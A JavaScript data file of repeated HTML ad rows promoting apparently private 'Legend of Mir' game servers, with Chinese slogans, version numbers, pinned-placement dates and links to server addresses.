adlistData[1596] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1597] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1598] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1599] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1600] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1601] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1602] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1603] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1604] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1605] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1606] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1607] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1608] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月29日/★通宵固顶★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1609] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1610] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1611] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1612] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月29日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1613] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1614] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1615] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1616] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1617] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1618] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1619] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1620] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1621] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月29日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1622] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月29日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1623] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月29日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1624] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月29日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1625] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月29日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1626] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月29日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1627] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月29日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1628] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月29日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1629] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月29日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1630] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月29日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1631] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月29日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1632] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月29日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1633] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月29日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1634] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月29日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1635] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1636] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1637] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1638] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1639] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1640] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1641] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1642] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1643] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月29日/★通宵固顶★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1644] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月29日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1645] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月30日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1646] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月30日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1647] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月30日/★全天套黄★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1648] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://dsfrewdsf.rxcq170.com:29444/' rel='nofollow' target='_blank'>１．７６怀旧复古</a></td><td>１·７６平民消费</td><td class='r'>1月30日/★全天套黄★</td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='red'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://dsfrewdsf.rxcq170.com:29444/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1649] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月30日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1650] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1651] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1652] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1653] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1654] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1655] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月30日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
